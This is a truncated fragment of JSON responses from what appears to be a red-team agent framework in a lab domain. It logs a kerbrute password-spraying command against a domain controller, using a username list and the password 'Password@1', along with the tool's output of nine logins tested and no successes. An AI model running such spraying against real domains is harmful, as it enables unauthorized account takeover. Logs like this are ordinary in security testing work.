 Response :
{"Level":1,"Message":"Created job pDViPRlEcv for agent d1ec966b-ff75-4cc0-ac26-ced4532637fb at 2023-10-18T10:19:40Z","Time":"2023-10-18T10:19:40.756087954Z","Error
":false,"JobID":"pDViPRlEcv"}
Response Data to GET Request :
{
    "ID": 1266,
    "CreatedAt": "2023-10-18T10:20:41.710086Z",
    "DeletedAt": null,
    "JobId": "pDViPRlEcv",
    "Location": 0,
    "LogType": 1,
    "Stream": 0,
    "Command": "exec ./kerbrute_linux_amd64 passwordspray --dc 10.10.0.254 -d snaplabs.local usernames.txt Password@1",
    "Msg": "\n    __             __               __     \n   / /_____  _____/ /_  _______  __/ /____ \n  / //_/ _ \\/ ___/ __ \\/ ___/ / / / __/ _ \\\n / ,< /  __
/ /  / /_/ / /  / /_/ / /_/  __/\n/_/|_|\\___/_/  /_.___/_/   \\__,_/\\__/\\___/                                        \n\nVersion: v1.0.3 (9dad6e1) - 10/18/23 -
Ronnie Flathers @ropnop\n\n2023/10/18 10:20:10 >  Using KDC(s):\u001b[0m\n2023/10/18 10:20:10 >  \t10.10.0.254:88\n\u001b[0m\n2023/10/18 10:20:10 >  Done! Tested 9
 logins (0 successes) in 0.018 seconds\u001b[0m\n",
    "AgentId": "d1ec966b-ff75-4cc0-ac26-ced4532637fb",
    "agent": {